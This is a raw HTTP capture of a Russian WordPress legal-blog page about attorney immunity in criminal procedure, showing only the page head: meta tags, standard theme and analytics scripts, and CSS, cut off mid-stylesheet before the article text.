

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idaten.ru/law/ugolovniy-process/immunitet-advokata-v-ugolovnom-processualnom-prave
body_size: 20942
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <title>Иммунитет адвоката в уголовном процессуальном праве - Ида Тен</title>
  <meta charset="utf-8">
  <meta name="theme-color" content="#23282b">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="pingback" href="/xmlrpc.php">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2020/05/Иммунитет-адвоката-в-уголовном-процессуальном-праве.png">
  <meta name="author" content="Флоренция Нами">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/05/cropped-favicon-300x300.png">
  <meta name="description" content="Проблемы иммунитета адвоката, гарантий независимости адвокатской деятельности и указываются конкретные меры по обеспечению их функционирования.">
  <meta name="robots" content="noodp">
  <link rel="canonical" href="https://idaten.ru/law/ugolovniy-process/immunitet-advokata-v-ugolovnom-processualnom-prave">
  <link rel="publisher" href="https://plus.google.com/u/0/110776494041246134528">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Иммунитет адвоката в уголовном процессуальном праве - Ида Тен">
  <meta property="og:description" content="Проблемы иммунитета адвоката, гарантий независимости адвокатской деятельности и указываются конкретные меры по обеспечению их функционирования.">
  <meta property="og:url" content="https://idaten.ru/law/ugolovniy-process/immunitet-advokata-v-ugolovnom-processualnom-prave">
  <meta property="og:site_name" content="Ида Тен">
  <meta property="article:section" content="Уголовный процесс">
  <meta property="article:published_time" content="2020-05-17T13:46:33+03:00">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2020/05/Иммунитет-адвоката-в-уголовном-процессуальном-праве.png">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="350">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="Проблемы иммунитета адвоката, гарантий независимости адвокатской деятельности и указываются конкретные меры по обеспечению их функционирования.">
  <meta name="twitter:title" content="Иммунитет адвоката в уголовном процессуальном праве - Ида Тен">
  <meta name="twitter:site" content="@idatenru">
  <meta name="twitter:image" content="https://idaten.ru/wp-content/uploads/2020/05/Иммунитет-адвоката-в-уголовном-процессуальном-праве.png">
  <meta name="twitter:creator" content="@idatenru">
  <meta property="DC.date.issued" content="2020-05-17T13:46:33+03:00">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев к «Иммунитет адвоката в уголовном процессуальном праве»" href="/law/ugolovniy-process/immunitet-advokata-v-ugolovnom-processualnom-prave/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idaten.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        /*! This file is auto-generated */
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-icomoon-css" href="/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-toc-css" href="/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css" type="text/css" media="all">
  <style id="ez-toc-inline-css" type="text/css">
  div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
  </style>
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&ver=7.8.1" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css" type="text/css" media="all">
  <script type="text/javascript">
  /* <![CDATA[ */
  var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"\u0418\u0434\u0430 \u0422\u0435\u043d","site_url":"https:\/\/idaten.ru","always_link_site":"false"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/append-link-on-copy/js/append_link.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js"></script>
  <script type="text/javascript">
  (function(){window.wpym.counters = JSON.parse('[{"number":"93346032","webvisor":0}]');window.wpym.targets = JSON.parse('[]');})();
  </script>

  <meta name="generator" content="WordPress 5.4.16">
  <link rel="shortlink" href="/?p=1667">
  
  

  
  
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tds_general_modal_image="yes";
  var td_ajax_url="https:\/\/idaten.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
  var td_get_template_directory_uri="https:\/\/idaten.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show";
  var tds_header_style="9";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#009688";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    

  body {
        background-image:url("/wp-content/uploads/2017/04/background.png");
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #009688;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
        color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
                background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
        background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
